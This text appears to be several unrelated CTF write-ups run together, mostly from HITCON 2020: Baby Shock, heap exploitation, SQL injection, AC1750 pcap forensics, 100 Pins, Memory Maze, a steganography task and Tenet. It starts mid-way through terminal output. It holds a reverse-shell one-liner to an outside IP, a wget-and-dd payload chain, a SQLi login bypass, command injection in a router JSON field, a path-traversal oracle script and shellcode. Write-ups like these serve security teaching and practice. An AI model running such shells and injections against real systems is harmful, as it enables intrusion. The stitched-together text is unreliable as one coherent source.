/hitcon/75.188.17.801+0 records in1+0 records out/hitcon/75.188.17.801+0 records in1+0 records out/hitcon/75.188.17.801+0 records in1+0 records out/hitcon/75.188.17.801+0 records in1+0 records out/hitcon/75.188.17.801+0 records in1+0 records out/hitcon/75.188.17.801+0 records in1+0 records out/hitcon/75.188.17.801+0 records in1+0 records out/hitcon/75.188.17.80total 4194516-rwx------ 1 root root 2538 Nov 28 08:10 babyshock2020.py-rwx------ 1 root root 2496 Nov 28 08:09 babyshock2020.py~drwxr-xr-x 2 root root 4096 Oct 26 17:27 bindrwxr-xr-x 3 root root 4096 Oct 26 17:32 bootdrwxr-xr-x 15 root root 3120 Nov 28 21:49 devdrwxr-xr-x 90 root root 4096 Nov 28 06:36 etc-r-------- 1 root root 32 Nov 28 05:10 flagd-wx-wx-wt 3 root root 61440 Nov 29 20:56 historyd-wx-wx-wt 1103 root root 36864 Nov 29 20:56 hitcondrwxr-xr-x 5 root root 4096 Nov 28 04:47 homelrwxrwxrwx 1 root root 30 Oct 26 17:32 initrd.img -> boot/initrd.img-5.4.0-1029-awslrwxrwxrwx 1 root root 30 Oct 26 17:32 initrd.img.old -> boot/initrd.img-5.4.0-1029-awsdrwxr-xr-x 20 root root 4096 Nov 28 05:11 libdrwxr-xr-x 2 root root 4096 Nov 28 05:11 lib64drwx------ 2 root root 16384 Oct 26 17:29 lost+founddrwxr-xr-x 2 root root 4096 Oct 26 17:24 mediadrwxr-xr-x 2 root root 4096 Oct 26 17:24 mntdrwxr-xr-x 2 root root 4096 Oct 26 17:24 optdr-xr-xr-x 132 root root 0 Nov 28 21:49 proc-rwsr-sr-x 1 root root 8440 Nov 28 05:11 readflagdrwx------ 6 root root 4096 Nov 28 15:02 rootdrwxr-xr-x 24 root root 900 Nov 29 09:23 rundrwxr-xr-x 2 root root 4096 Oct 26 17:27 sbindrwxr-xr-x 6 root root 4096 Nov 28 13:40 snapdrwxr-xr-x 2 root root 4096 Oct 26 17:24 srv-rw------- 1 root root 4294967296 Nov 29 06:30 swapdr-xr-xr-x 13 root root 0 Nov 28 21:49 sysdrwxrwxrwt 12 root root 4096 Nov 29 19:27 tmpdrwxr-xr-x 10 root root 4096 Oct 26 17:24 usrdrwxr-xr-x 13 root root 4096 Oct 26 17:27 varlrwxrwxrwx 1 root root 27 Oct 26 17:32 vmlinuz -> boot/vmlinuz-5.4.0-1029-awslrwxrwxrwx 1 root root 27 Oct 26 17:32 vmlinuz.old -> boot/vmlinuz-5.4.0-1029-aws```
We're most interested in these two entries:```-r-------- 1 root root 32 Nov 28 05:10 flag-rwsr-sr-x 1 root root 8440 Nov 28 05:11 readflag```
`readflag` has the SUID and SGID bit set, so running it should give us the flag.Now all we have to do is run the script again to execute it:```$ python3 solve.py "/readflag" remote--2020-11-29 16:12:59-- http://hitcon.org/Resolving hitcon.org (hitcon.org)... 172.67.200.105, 104.27.175.104, 104.27.174.104, ...Connecting to hitcon.org (hitcon.org)|172.67.200.105|:80... connected.HTTP request sent, awaiting response... 302 FoundLocation: https://hitcon.org/2020/ [following]--2020-11-29 16:13:00-- https://hitcon.org/2020/Connecting to hitcon.org (hitcon.org)|172.67.200.105|:443... connected.HTTP request sent, awaiting response... 200 OKLength: unspecified [text/html]Saving to: ‘index.html’
index.html [ <=> ] 12.13K --.-KB/s in 0.001s
2020-11-29 16:13:00 (16.4 MB/s) - ‘index.html’ saved [12417]
pwd ; rm index.htmlpwd ; rm payloadpwd ; wget hitcon.orgpwd ; dd if=index.html of=payload bs=1 count=1 skip=167 seek=0pwd ; dd if=index.html of=payload bs=1 count=1 skip=58 seek=1pwd ; dd if=index.html of=payload bs=1 count=1 skip=40 seek=2pwd ; dd if=index.html of=payload bs=1 count=1 skip=23 seek=3pwd ; dd if=index.html of=payload bs=1 count=1 skip=42 seek=4pwd ; dd if=index.html of=payload bs=1 count=1 skip=66 seek=5pwd ; dd if=index.html of=payload bs=1 count=1 skip=13 seek=6pwd ; dd if=index.html of=payload bs=1 count=1 skip=23 seek=7pwd ; dd if=index.html of=payload bs=1 count=1 skip=25 seek=8pwd ; bash payload[+] Opening connection to 54.248.135.16 on port 1986: Done[+] Receiving all data: Done (889B)[*] Closed connection to 54.248.135.16 port 1986connected!welcome to Baby shock, doo, doo, doo, doo, doo, doo!!!> > > > > > > > > > > > > > > > > > > > > > /hitcon/75.188.17.80> > > > > /hitcon/75.188.17.80/hitcon/75.188.17.80Connecting to hitcon.org (172.67.200.105:80)Connecting to hitcon.org (172.67.200.105:443)index.html 100% |*******************************| 12253 0:00:00 ETA
/hitcon/75.188.17.801+0 records in1+0 records out/hitcon/75.188.17.801+0 records in1+0 records out/hitcon/75.188.17.801+0 records in1+0 records out/hitcon/75.188.17.801+0 records in1+0 records out/hitcon/75.188.17.801+0 records in1+0 records out/hitcon/75.188.17.801+0 records in1+0 records out/hitcon/75.188.17.801+0 records in1+0 records out/hitcon/75.188.17.801+0 records in1+0 records out/hitcon/75.188.17.801+0 records in1+0 records out/hitcon/75.188.17.80hitcon{i_Am_s0_m155_s3e11sh0ck}```
Alternatively, you can spawn a reverse shell by port-forwarding `6666` and running:```$ nc -lvp 6666$ python3 solve.py "bash -i >& /dev/tcp/75.188.17.80/6666 0>&1" remote```
Ouput:```$ nc -lvp 6666Listening on [0.0.0.0] (family 0, port 6666)Connection from ec2-54-248-135-16.ap-northeast-1.compute.amazonaws.com 35300 received!bash: cannot set terminal process group (11065): Inappropriate ioctl for devicebash: no job control in this shellgroups: cannot find name for group ID 2020I have no name!@ip-172-31-11-96:/$ ./readflag./readflaghitcon{i_Am_s0_m155_s3e11sh0ck}I have no name!@ip-172-31-11-96:/$```
Thanks HITCON for the fun challenge! |
```partial overwrite vtable to make puts call read()puts does strlen also on the string it control rdxbuff is rsi, and rdi is the file numberit becomes, read(1,buff,strlen(buff))
over sockets we can read from stdout as well, but the stdout struct is broken so we won't be getting output. we have to recover stdout back again after corrupting the heap.
viewname() can be used to change the name now. because it does puts(name).we can also change the pointer[0] because it's aligned.then keep corrupting heap. by view(pointer[0]). i first allocated (0x90) free it back to set tcache idx = 1. then set pointer[0] to point it to tcache struct address change it to 7.same for fastbin. this is to save chunks. because of restriction of 14 max allocations.to recover stdout. get libc pointer on heap. point freed chunk fd -> heap_pointer -> libc_stdout. i partial overwrite stdout as well. it required bruteforce of 4 bits.1/16. I kept a fake size (0x73) in stdout struct when writing to it.after getting allocation to stdout. partial overwrite last byte of vtable to fix it back to normal.then view chunk will leak libc.before recovering stdout. I set the note[0] to fake chunk because after recovering stdout we need to corrupt stuff.then simple malloc hook hijack``` |
## Secure Admin \[40 pts.\]>This is an introduction to SQL injection. If you don't know what SQLi is, we recommend checking out a tutorial here (https://ctf101.org/web-exploitation/sql-injection/what-is-sql-injection/).>>This admin panel seems secure?

First I tried `admin` / `'OR 1=1;--`, but that didn't work.Then I read the article in the task desc., and there was a simple `'--` payload, and sure enough, `'--` / `'--` worked. |
# HITCON CTF 2020 - AC1750- Write-Up Author: Teru Lei \[[MOCTF](https://www.facebook.com/MOCSCTF)\]
- Flag: hitcon{Why_can_one_place_be_injected_twice}
## **Question:**AC1750
>Challenge description
>My router is weird, can you help me find the problem?
Attachment: [ac1750.pcapng](./ac1750.pcapng)
## Write up- We got a packet capture file and opened in Wireshark:

- First we tried to do some information collection first: 1. In Wireshark, use “Export Objects” to export all HTTP objects:

2. From the icon JPG file, this is communication with a tp-link device:

3. Follow the HTTP stream of the HTTP connection, it’s found that the device model is “Archer C7”:


4. Closed to the end of packet capture, follow the TCP stream of 4321 port, it’s found that the device should be compromised already with shell access:


5. And it’s also a bit strange that some UDP stream were found just after the stream of shell access above:

- Up to this stage, let’s summarize what we gathered – it’s a tp-link device, model is “Archer C7” the device is comprised and there is strange traffic through port TCP 4321 and UDP 20002.
- After some research in Google, it’s pretty sure that the device is compromised by CVE-2020-10882. Although we cannot get the firmware version from the packet capture to verify but from the device model, traffic flow and the port used (UDP 20002), the exploit can be confirmed. Here is a good article for the details:https://starlabs.sg/blog/2020/10/analysis-exploitation-of-a-recent-tp-link-archer-a7-vulnerability/
- According to the article, the exploit payload is in the UDP data stream, which properly including the flag. And one more useful information is that in the article it’s mentioned that the AES encryption key and IV for the UDP data stream is hard coded as:
```decryptKey = "TPONEMESH_Kf!xn?gj6pMAt-wBNV_TDP"ivec = "1234567890abcdef1234567890abcdef"```
- With the information above, we can decrypt the paylod UDP data stream and get the exploit payload. We can use CyberChef to do it.
- Follow the UDP streams from the beginning of the UDP traffic start. (You can just change the number of “udp.stream eq x” for quick jump) Then copy the payload from 192.168.1.105 to CyberChef:


- In CyberChef, select “Encryption/Encoding”-> “AES Decrypt”, then input the encryption key and IV, since actually the AES encryption is only 128bit, so input the first 16 characters of the encryption key to the “Key” session is ok.

- The output part “printf” function is the payload (in the end you can find that the payload is through printf to save to file named “f”, then execute the file “f” to exploit. Follow the UDP stream one by one, you can get the full exploit code which include the flag:

> hitcon{Why_can_one_place_be_injected_twice} |
tldr;- The server uses JavaScript's `Math.random()` which uses Xorshift128+.- With 11 outputs, we can recover previous outputs and predict future outputs. - To recover 11 pins (and therefore outputs of the PRNG): - Use long guess `011222233333333...` to recover the digits of the pin. - Somehow recover the pin entirely using less than 4 requests on average- Predict the next outputs of `Math.random()`- Get flag!
[full writeup](https://jsur.in/posts/2020-11-30-hitcon-ctf-2020-100-pins-writeup) |
> # Memory Maze> Miscellaneous, 287> Difficulty: medium (26 solvers)>> Can you escape my memory maze? Treasure awaits at the end!
We're given C sources for the server and an address to connect to.We also get a shell script which wraps the C server in an `nsjail` which limits what files it can access and how much memory it can use:
```sh~/nsjail/nsjail -Q -Ml --port 1337 -R "$PWD/main:/main" -R "$PWD/flag.txt:/flag.txt" -R /dev/urandom -T /tmp --cgroup_mem_max 170000384 -- /main```
The first thing the server does is generate a "maze":
```Csize_t i, j;for (i = 1; i < size - 1; ++i) { if (i % 2 == 0) { maze->maze[i * size + (i % 4 == 0 ? 1 : size - 2)] = 1; unsigned int b = get_rand_uint(); maze->maze[i * size + 1 + (b % (size - 2))] = 1; } else { for (j = 1; j < size - 1; ++j) { maze->maze[i * size + j] = 1; } }}```
This creates a 303 by 303 cell array where the values are 0 (wall) or 1 (hallway).The pattern has some guaranteed hallways like this (but 303 cells wide instead of 20):
```xxxxxxxxxxxxxxxxxxxxx xxxxxxxxxxxxxxxxxxx xx xx xxxxxxxxxxxxxxxxxxx xxxxxxxxxxxxxxxxxxx xx xx xxxxxxxxxxxxxxxxxx...```
But for each of the horizontal walls on the even-numbered rows, one randomly placed gap is inserted, like this:
```xxxxxxxxxxxxxxxxxxxxx xxxxxxxxxxxxxxx xxx xx xx xx xxxxxxxxxxxxxxxx xxxxxxxxxxxx xxxxxx xx xx xxxxxxxxxxxxx xxxx...```
Then the maze is "mapped".For each "hallway" cell in the maze at index `i` in the two-dimensional array, a page of memory at `0x13370000 + (i * PAGE_SIZE)` is mapped with `mmap`.For "wall" cells, the corresponding page of memory is not mapped.
After creating the maze, the server does is ask us for a "name" which is used to create a file in `/tmp`:
```Cdo { char name[0x100] = { 0 }; puts("Your name:");
recv_line(name, sizeof(name)); if (name[0] == '\0') { puts("Goodbye!"); return 1; } printf("Hello %s!\n", name);
if (snprintf(path, sizeof(path), "/tmp/%s", name) < 0) { err(1, "snprintf"); }
solution_fd = open(path, O_WRONLY | O_CREAT, S_IRWXU); if (solution_fd < 0) { printf("Path \"%s\" is invalid: %m\n", path); }} while (solution_fd < 0);```
Once we give it a valid name, it asks us for our "solution", which must be a string consisting of the characters `N`, `E`, `S`, and `W` of maximum length `303*303`.The solution is written out to the file we opened previously, and then is used to attempt to solve the maze:
```Cint solve_maze(struct maze* maze, char* solution) { size_t x = 1; size_t y = 1;
while (*solution) { switch (*solution) { case 'N': --y; break; case 'S': ++y; break; case 'E': ++x; break; case 'W': --x; break; default: x = 0; y = 0; break; } ++solution; char* ptr = maze->addr + (y * maze->size + x) * PAGE_SIZE; printf("At %lu,%lu (%p)\n", x, y, ptr); printf("Remaining solution: %.8s (%lu)\n", solution, strlen(solution)); *(volatile char*)ptr = 'X'; }
if (x == maze->size - 2 && y == maze->size - 2) { return 0; }
return 1;}```
We start at `(1,1)` and need to get to `(301,301)`.If the maze is successfully solved (`solve_maze` returns 0) then the server prints the flag.
If we try to move onto a "wall" cell, the memory access will cause a segfault since the corresponding memory page is not mapped, but as long as we stay on the "hallway" cells we don't segfault.Because of the static pattern in the maze, we have known fixed path to the end: move all the way east, south twice, all the way west, south twice, etc.Running locally without the nsjail script, we can get through the maze in this trivial way.But when we apply the memory limit, we run out of memory about halfway through the maze and the server process gets killed.This is because each time we visit a new cell of the maze, we write to the corresponding page of memory, causing that page to be loaded (mapping the pages doesn't actually load them, they only get loaded on access).This essentially places a limit on the length of the path we can take to the end of the maze, and the only way to finish within that limit is to use the randomly-placed shortcuts.
How can we determine where these shortcuts are?Their positions are randomly generated each time the server runs, so they're different every time we connect, and if we try to access any cell that's not a hallway, the server immediately segfaults.The answer lies in `/proc`:
```$ ./main &Maze size: 303Maze address: 0x13370000Your name:
[1] + 9336 suspended (tty input) ./main$ ls /proc/9336/map_files134a0000-134a1000 15842000-15843000 17be3000-17be4000 ...```
Every time a process maps a region of memory with `mmap`, an entry appears in procfs, and the name corresponds to the address range.Here we can see that the addresses correspond to the first few hallway cells of the maze: The first hallway cell is at `(1,1)` and the address of its page would be `0x13370000 + ((1 * 303 + 1) * 4096) = 0x134a0000`.
We can determine the existence of a given mapping with some path injection during the "name" prompt.Luckily, the server will keep asking for a name until it can successfully create a file at `snprintf(path, sizeof(path), "/tmp/%s", name)`, and will print out the error message if it fails to create the file.The error message is different depending on whether the map file exists or not:
```$ ./mainMaze size: 303Maze address: 0x13370000Your name:../proc/self/map_files/134a0000-134a1000Hello ../proc/self/map_files/134a0000-134a1000!Path "/tmp/../proc/self/map_files/134a0000-134a1000" is invalid: Operation not permittedYour name:../proc/self/map_files/13370000-13371000Hello ../proc/self/map_files/13370000-13371000!Path "/tmp/../proc/self/map_files/13370000-13371000" is invalid: No such file or directoryYour name:```
So we can use this trick to check every cell in the even-numbered rows to find the randomly placed gaps, and then compute a shorter route through the maze.This route is short enough to make it to the end without exceeding the memory limit.
```pythonfrom pwn import *
SIZE=303
BASE_ADDRESS = 0x13370000PAGE_SIZE = 0x1000
r = remote("memorymaze.hackable.software", 1337)# r = process("cgexec -g memory:limitgroup ./main", shell=True)
solution = ''x = 1y = 1while y < 301: print(f"At {x},{y}") _y = y + 1 gap = 1 if (_y % 4 == 0) else SIZE-2 move = gap - x
search = range(max(1, x - abs(move)) + 1, min(SIZE-2, x + abs(move))) print(f"Known gap is at {gap}, searching for better gap in {search}") for _x in search: addr = BASE_ADDRESS + (_y * SIZE + _x) * PAGE_SIZE r.recvuntil("Your name:") r.send(f"../proc/self/map_files/{hex(addr)[2:]}-{hex(addr + PAGE_SIZE)[2:]}\n") r.recvuntil("is invalid: ") l = r.recvline() if b'Operation not permitted' in l: # print("YES") gap = _x move = gap - x break elif b'No such file or directory' in l: continue else: raise Exception(f"Unexpected result trying to check {addr}: {l}") print(f"Best move: {move} to {gap}") if move < 0: solution += 'W' * abs(move) else: solution += 'E' * abs(move) x += move solution += 'S' * 2 y += 2
solution += 'E' * (301 - x)
print(f"Got solution (length {len(solution)})")
r.recvuntil("Your name:")r.send("Inigo Montoya\n")r.recvuntil("Solution size (max 91809):")r.send(f"{len(solution)}\n")r.recvuntil("Solution:\n")r.send(solution)r.interactive()``` |
# Cature The Flag
**Category**: Steganography \**Points**: 10
## Discription
- Left To Right- Hex
## Challenge
- Given PNG Image- Get flag
## Solution
We were given a png image

After reading the discription it was clear that solution is related to `Hex`, I though it would be changing the magic numbers of the image. But that was not the case.
So i researched a bit and got an idea, that it could be reading the hex value of colors, for that purpose i got a great website : `https://html-color-codes.info/colors-from-image/`

Decoding all colors hex value from left to right, First background colors then the symbols from left to right gives us
```4330313072355F43306433355F4D344E5F21```
lets convert it to `ASCII` with `Cyberchef`

FLAG : H2G2{C010r5_C0d35_M4N_!}
|
Hello world,
The write up is about the [AC1750](https://www.mediafire.com/file/cs2xsbc7vzrimfm/ac1750-452ca8a9038502712d30c628d3444e5a22894611f1286b7a818203bdf838b434.tar.gz/file) challenge in HITCON ctf. It's a forensic challenge, where we need to analyze packets captured by Wireshark to find out what an attacker is doing on the network.
First, we need to analyze intercepted traffic with wireshark. We see a lot of HTTP packets, and some contain "Archer" references. We can see weird UDP packets with port 20002.
After some google-fu on port 20002, we come accross [this](https://www.speedguide.net/port.php?port=20002), and we can see there is a CVE targeting T-Link Archer devices. Since we noticed "archer" reference, this could be a solution...
One of the reference is an exploit [script](https://packetstormsecurity.com/files/157255/TP-Link-Archer-A7-C7-Unauthenticated-LAN-Remote-Code-Execution.html), we need to analyze.
The CVE tells us that the packets are encrypted with a default key and IV, and use AES-128. So to verify this, let's try to decrypt an UDP payload with those parameters:
```python>>> bob = bytes([ ... UDP packet contents ...])>>> iv = b"1234567890abcdef">>> key = b"TPONEMESH_Kf!xn?">>> aes = AES.new(key, AES.MODE_CBC, iv)>>> aes.decrypt(bob)b'\xd5\xee\x8fC\xb0\xc9\xd7\x06O"@\xd7I\xe0(tK\xe0^V@NY\\\t>\x178GZ\xb6de_key_offer", "data": {"group_id": "1234", "ip": "1.3.3.7", "slave_mac": "\';echo>f;\'", "slave_private_account": "aaaaa", "slave_private_password": "aaaaa", "want_to_join": false, "model": "owned", "product_type": "archer", "operation_mode": "aaaaa"}} '```Bingo, we get some readable json ! Now we need to automate this, to decrypt packets sent to port 20002. Using dpkt, we can quickly get this script:
```pythonfrom Crypto.Cipher import AESimport dpktfrom json import loads
pcap = dpkt.pcapng.Reader(open("ac1750.pcapng", "rb"))pcap.setfilter("udp.dport == 20002")for ts, pkt in pcap: eth = dpkt.ethernet.Ethernet(pkt) ip = eth.data frm = ip.data if isinstance(frm, dpkt.udp.UDP): if frm.dport == 20002: aes = AES.new(b"TPONEMESH_Kf!xn?", AES.MODE_CBC, b"0123456789abcdef") data = frm.data data_len = (len(data) // 16) * 16 try: json_inc = aes.decrypt(frm.data).rstrip() offset = json_inc.find(b"\"data\": ") json = json_inc[offset+8:-1] obj = loads(json) print(obj["slave_mac"][2:-1]) except ValueError: pass```Which returns some interesting commands:``` 'h'>>f;'i'>>f;'t'>>f;'c'>>f;'o'>>f;'n'>>f;'{'>>f;'W'>>f;'h'>>f;'y'>>f;'_'>>f;'c'>>f;'a'>>f;'n'>>f;'_'>>f;'o'>>f;'n'>>f;'e'>>f;'_'>>f;'p'>>f;'l'>>f;'a'>>f;'c'>>f;'e'>>f;'_'>>f;'b'>>f;'e'>>f;'_'>>f;'i'>>f;'n'>>f;'j'>>f;'e'>>f;'c'>>f;'t'>>f;'e'>>f;'d'>>f;'_'>>f;'t'>>f;'w'>>f;'i'>>f;'c'>>f;'e'>>f;'}'>>f;```
This lead us to the flag: hitcon{Why_can_one_place_be_injected_twice}.;)
Zeynn and aaSSfxxx |
Tenet=====
Category: misc, reverse
Description-----------
```You have to start looking at the world in a new way.
nc 52.192.42.215 9427
tenet-1050118538f6f01c2ad0049587dc0828e8a4f132e539e110f0cb04a8c17b78bf.tar.gz```
When we unpack the attachment, we'll be given two files:
```release/release/server.rbrelease/time_machine```
In order to start solving the task, we needed to understand what the ``time_machine`` does. We spent quite some time in Ida and Ghidra to determine what is going on, but debugging this in GDB was a pain, due to the forking and ptrace capabilities of the executable. This is why we have rewritten the entire logic of the ``time_machine`` manually in C, which is provided below.
```c#include <cstdio>#include <cstdlib>#include <stdlib.h>#include <sys/types.h>#include <sys/stat.h>#include <fcntl.h>#include <unistd.h>#include <sys/ptrace.h>#include <sys/wait.h>#include <sys/user.h>#include <errno.h>
int PROCPID = 0;int DAT_LOOPCOUNTER = 0; // DAT_00302044long DAT_RIPS[0xfff] = {0}; // DAT_00302060long long DAT_PEEKDATA = 0; // DAT_0030a060
int perror(int pid, const char *arg){ printf("Failed: %s\n", arg); kill(pid, 0); //wait(0); exit(1);}
long getregs(int pid){ struct user_regs_struct regs; int status = ptrace(PTRACE_GETREGS, pid, NULL, ®s;; if(status != 0) { perror(pid, "ptrace"); } return regs.rip;}
void nop(){ return;}
void setregs(int pid){ int status = 0; long *regptrs = NULL; struct user_regs_struct regs = { 0 }; struct user_fpregs_struct fpregs = { 0 };
// set certain values regs.rip = 0xdead0080; regs.cs = 0x33; regs.ss = 0x2b;
// set registers errno = 0; status = ptrace(PTRACE_SETREGS, PROCPID, 0, ®s;; if(status != 0) { printf("ERROR SETREGS: 0x%X - PID: %d - errno: 0x%x\n", status, PROCPID, errno); perror(pid, "ptrace"); }
// set floating pointer registers errno = 0; status = ptrace(PTRACE_SETFPREGS, PROCPID, 0, &fpregs); if(status != 0) { printf("ERROR SETREGS: 0x%X - PID: %d - errno: 0x%x\n", status, PROCPID, errno); perror(pid, "ptrace"); }}
void zero_data(int pid){ long long data; long long addr = 0x2170000; while(addr < 0x2171000) { data = ptrace(PTRACE_POKEDATA, pid, addr, 0); if(data != 0) { perror(pid, "ptrace"); } addr += 0x8; }}
long check_memory_zero(int pid){ unsigned long data; unsigned long temp = 0; unsigned long addr = 0x2170000;
// OR the entire contents of 0x1000 block while(addr < 0x2171000) { data = ptrace(PTRACE_PEEKDATA, pid, addr, 0); temp = temp | data; addr += 0x8; }
return data & 0xffffffffffffff00 | (temp == 0);}
void randomize(int pid){ int fd = open("/dev/urandom", 0); if(fd < 0) { perror(pid, "urandom"); }
ssize_t res = read(fd, &DAT_PEEKDATA, 8); if(res != 8) { perror(pid, "read urandom"); }
// copy DAT_PEEKDATA to the specified address long data = ptrace(PTRACE_POKEDATA, pid, 0x2170000, DAT_PEEKDATA); if(data != 0) { perror(pid, "ptrace"); } return;}
long get_rax_rcx(long *temp){ struct user_regs_struct regs; long status; status = ptrace(PTRACE_GETREGS, PROCPID, NULL, ®s;; if(status != 0) { perror(PROCPID, "ptrace"); }
status = ptrace(PTRACE_PEEKDATA, PROCPID, regs.rip, 0); if(((status & 0xffff) == 0x050f) || ((status & 0xffff) == 0x340f)) { *temp = regs.rax; return 1; }
return 0;}
long check_ss(){ struct user_regs_struct regs; long status; status = ptrace(PTRACE_GETREGS, PROCPID, NULL, ®s;; if(status != 0) { perror(PROCPID, "ptrace"); } if((regs.cs == 0x33) && (regs.ss== 0x2b)) { return 0; }
return 1;}
void update_rip(long temp){ struct user_regs_struct regs; long status; status = ptrace(PTRACE_GETREGS, PROCPID, NULL, ®s;; if(status != 0) { perror(PROCPID, "ptrace"); }
regs.rip += temp;
// set registers status = ptrace(PTRACE_SETREGS, PROCPID, 0, ®s;; if(status != 0) { perror(PROCPID, "ptrace"); }
return;}
char crazy_stuff(){ long temp; long y;
do { // Released only when we do a sysenter char c1 = get_rax_rcx(&temp); if(c1 == '\0') { char c2 = check_ss(); // Must always be 0 if(c2 != '\0') { perror(PROCPID, "invalid data"); } return 0; }
if(temp == 0x3c) { return 1; }
update_rip(2); } while(true);
return '\0';}
char peek_data(){ long data = ptrace(PTRACE_PEEKDATA, PROCPID, 0x2170000,0); return DAT_PEEKDATA & 0xffffffffffffff00 | (data == DAT_PEEKDATA);}
void exec_in_reverse(){ struct user_regs_struct regs; int temp; unsigned int temp2; pid_t pid;
setregs(PROCPID); int loopcounter = DAT_LOOPCOUNTER; while(true) { loopcounter--; if(loopcounter < 0) { return; }
int data = ptrace(PTRACE_GETREGS, PROCPID, NULL, ®s;; if(data != 0) { perror(pid, "ptrace"); }
regs.rip = DAT_RIPS[loopcounter]; long status = ptrace(PTRACE_SETREGS, PROCPID, NULL, ®s;; if(status != 0) { perror(pid, "ptrace"); }
printf("RIP BACKWARD: 0x%X\n", regs.rip); long retval = ptrace(PTRACE_SINGLESTEP, PROCPID, 0, 0); if(retval != 0) { perror(pid, "ptrace"); }
temp = 0; pid = wait(&temp); if((temp & 0x7f) == 0) { break; }
temp2 = (int)temp >> 8 & 0xff; if(temp2 != 5) { perror(PROCPID, "child dead"); } }
puts("exit too early..."); _exit(1);}
int Debugger(char *program){ puts("Debugger");
// Start the process and debug it PROCPID = fork();
// CHILD if (PROCPID == 0) { ptrace(PTRACE_TRACEME, 0, 0, 0); execve(program, 0, 0); perror(PROCPID, "execve"); }
// PARENT printf("Child PID: %i\n", PROCPID); long s = ptrace(PTRACE_ATTACH, PROCPID, 0, 0); if(s != 0) { perror(PROCPID, "ptrace"); }
int status = 0; int pid = waitpid(PROCPID, &status, 2); printf("Obtained PID: %d - status: 0x%X\n", pid, status); if((pid != PROCPID) || (status & 0xff) != 0x7f) { perror(pid, "the first wait"); }
bool finished = false; bool process_success = false; long retval = 0; int iteration = 0;
while(true) { do { retval = ptrace(PTRACE_SINGLESTEP, PROCPID, 0, 0); if(retval != 0) { perror(pid, "single step"); } wait(&status);
// check child status if((status & 0x7f) == 0) { goto endprocessing; } if((status >> 8 & 0xffU) != 5) { perror(pid, "child dead unexpectedly."); }
// check loop counter if(0xfff < DAT_LOOPCOUNTER) { perror(pid, "too many steps."); }
// wait until reaching our shellcode and only then start processing if(!finished) { long rip = getregs(pid); if(rip == 0xdead0080) { printf("INSIDE\n"); finished = true; nop();
// go to the beginning of our shellcode (we're already here) setregs(pid);
// read 0x1000 of memory which must succeed zero_data(pid);
// set first 8-bytes of data with RANDOM randomize(pid); } } iteration++; } while (!finished);
char x = crazy_stuff(); if(x != '\0') { break; }
// Store current RIP addresses into array long rip2 = getregs(pid); printf("RIP FORWARD: 0x%X\n", rip2); DAT_RIPS[DAT_LOOPCOUNTER] = rip2; DAT_LOOPCOUNTER++; } process_success = true;
endprocessing: if(!process_success) { perror(pid, "error"); }
// TO GET HERE: mov eax, 0x3c; syscall printf("FINISH LOOP\n");
char data2 = check_memory_zero(pid); if(data2 != '\x01') { perror(pid, "please swallow the cookie"); } printf("FINISH SWALLOWING COOKIE\n");
exec_in_reverse(); printf("FINISH EXECUTING INSTRUCTIONS IN REVERSE\n");
char data3 = peek_data(); if(data3 != '\x01') { perror(pid, "you should vomit the cookie out"); }
printf("hitcon{FLAG}");
return 0;}
int main(int argc, char **argv){ if(argc != 2) { printf("Usage: %s <program>\n", argv[0]); exit(1); } return Debugger(argv[1]);}```
We can then compile the code as follows:
```g++ debugger.cc -Wall -Wextra -Wno-format -Wno-unused-variable -o debugger```Then we only need to come up with the shellcode to feed to the newly written debugger binary (replicated the ``time_machine``), but we have the code, so we can perform all kinds of things, like insert additional code for debugging purposes.
At the end of the day, we basically need to perform three things:
1. A random 8-byte value is generated by the debugger and then copied into the debuggee at 0x2170000 address.2. The instructions are executed forwards one by one until reaching the [exit](https://filippo.io/linux-syscall-table/) syscall. All the instruction pointer addresses are stored into global array, but at most 0xfff instructions is allowed.

3. At this point our shellcode has been run and the debugger checks if the entire memory contents 0x2170000 - 0x2171000 is zero, meaning the randomly generated value must not be there - our shellcode must have zeroed out this value. We need to store this value somewhere else, we'll see later on where.4. The entire general purpose registers as well as floating point registers are zeroed-out, so we can't save the random value in there.5. All the instructions from our shellcode are executed backwards.6. A check is made if the original random value is at 0x2170000 address.
At this point we've been pretty close to the solution, all we needed to figure out is where to store the randomly generated value. We can't save them anywhere else in memory, because only the segment 0x2170000 - 0x2171000 is writeable and the debugger will check that the entire contents is zero.

Also, we can't save them into any general purpose or floating point register, because those are all zeroed out by the debugger. So where can we actually save the random value that we need to preserve. The following registers are all zeroed out:
```cstruct user_fpregs_struct{ __uint16_t cwd; __uint16_t swd; __uint16_t ftw; __uint16_t fop; __uint64_t rip; __uint64_t rdp; __uint32_t mxcsr; __uint32_t mxcr_mask; __uint32_t st_space[32]; /* 8*16 bytes for each FP-reg = 128 bytes */ __uint32_t xmm_space[64]; /* 16*16 bytes for each XMM-reg = 256 bytes */ __uint32_t padding[24];};
struct user_regs_struct{ unsigned long r15; unsigned long r14; unsigned long r13; unsigned long r12; unsigned long rbp; unsigned long rbx; unsigned long r11; unsigned long r10; unsigned long r9; unsigned long r8; unsigned long rax; unsigned long rcx; unsigned long rdx; unsigned long rsi; unsigned long rdi; unsigned long orig_rax; unsigned long rip; unsigned long cs; unsigned long eflags; unsigned long rsp; unsigned long ss; unsigned long fs_base; unsigned long gs_base; unsigned long ds; unsigned long es; unsigned long fs; unsigned long gs;};```
We can rely on the fact that there are 128-bit XMM0 - XMM15 floating point registers and their counterpart 256-bit YMM0 - YMM15 floating point registers. We can see that the higher 128-bits of the YMM0 - YMM15 registers are not cleared, so we can store the cookie in there. We can basically use the following shellcode:
```asm[BITS 64]
global _start
_start: ; store cookie to MMX mov rax, 0x2170000 movq xmm0, [rax] ; ymm0[127:0] -> ymm0[255:128] vperm2f128 ymm0, ymm0, ymm0, 0
; set the cookie to 0 xor rbx, rbx
; swallow the cookie mov rax, 0x2170000 mov [rax], rbx mov rax, 0x2170000
; get the cookie movq rbx, xmm0
; ymm0[255:128] -> ymm0[127:0] vperm2f128 ymm0, ymm0, ymm0, 1
; break out of loop mov rdi, 0x1 mov rax, 0x3c sysenter```
We can compile it with netwide assembler, but since we only want the actual shellcode we can use the ``-f bin`` option to get only the flat-form binary.
```# nasm -f bin shell.asm && xxd -p shellb800001702f30f7e00c4e37d06c0004831dbb800001702488918b80000170266480f7ec3c4e37d06c001bf01000000b83c0000000f34```
Let's now create our own ELF binary file, the one that was outputted by ruby script and modify just the shellcode part. The part from 00001080 onwards is our shellcode above.
